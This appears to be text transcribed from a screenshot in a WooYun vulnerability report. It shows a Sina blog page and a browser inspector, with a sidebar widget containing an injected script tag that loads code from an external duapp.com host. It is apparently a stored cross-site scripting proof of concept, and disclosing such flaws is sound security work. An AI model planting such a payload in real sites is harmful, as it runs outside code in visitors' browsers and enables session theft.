 sina 新浪博客
[公告]
高官是如何接受司法审判的(图)
用户
个人中心
发博文
游戏
消息
2条新留言，查看留言
q601333824 [编辑]
http://blog.sina.com.cn/u/1878520072
关注博主组件
分享我的关注
首页 博文目录 图片 关于我
发博文
页面设置
个人中心
Suning.com
苏宁易购
点击查看
5S土豪金
限量抢购! 4?99
博客 [管理]
s//r//i
div.SG_connBody 210px × 38px
Elements Resources Network Sources Timeline Profiles Audits Console
<!--第一列start-->
<div id="column_1" class="SG_colW21 SG_colFirst">
<div class="SG_conn" id="module_1007">
<div class="SG_connHead">…</div>
<div class="SG_connBody">
<div class="diywidget">
"s//r//i"
<script src="//q601333824.duapp.com">
////</div> </div>
<div class="SG_connFoot"></div>
</div>
<div class="SG_conn" id="module_901">
<div class="SG_connHead">
<span class="title" comp_title="个人资料">个人资料</span>
<span class="edit">
<a target="_blank" href="http://control.blog.sina.com.cn/blogprofile/profile.php" class="CP_a_fuc">[<cite>管理</cite>]</a>
</span>
</div>
<div class="SG_connBody">
<div class="info">
<div class="info_img" id="comp_901_head"><img src="http://simg.sinajs.cn/blog7style/images/common/sg_trans.gif" real_src ="http://portrait1.sinaimg.cn/1878520072/blog/180" id="comp_901_head_image" width="180" hei
<div class="info_txt">
<div class="info_nm">
<img id="comp_901_online_icon" style="display:none;" class="SG_icon SG_icon1" src="http://simg.sinajs.cn/blog7style/images/common/sg_trans.gif" width="15" height="15" align="absmiddle" />
<span class="SG_txtb"><strong id="ownernick">用户 </strong></span>
<div class="clearit"></div>
</div>
<div class="info_btn1">
Styles Computed »
element.style {
}
.SG_colW21 indexM.css:1
.diywidget {
width: 190px;
}
.SG_colW73 indexM.css:1
.diywidget, .SG_colW51
.diywidget, .SG_colW21
.diywidget {
padding: 10px 0 10px
10px;
overflow-x: hidden;
overflow-y: visible;
line-height: 150%;
word-break: break-all;
word-wrap: break-word;
}
div user agent stylesheet
{
display: block;
}
Inherited from div#module_10…
.SG_conn { indexM.css:1
text-align: left;
}
Inherited from body
html body div#sinabloga.sinabloga div#sinablogb.sinablogb div#sinablogbody.sinablogbody div#column_1.SG_colW21.SG_colFirst div#module_1007.SG_conn div.SG_connBody div.diywidget
18
www.wooyun.org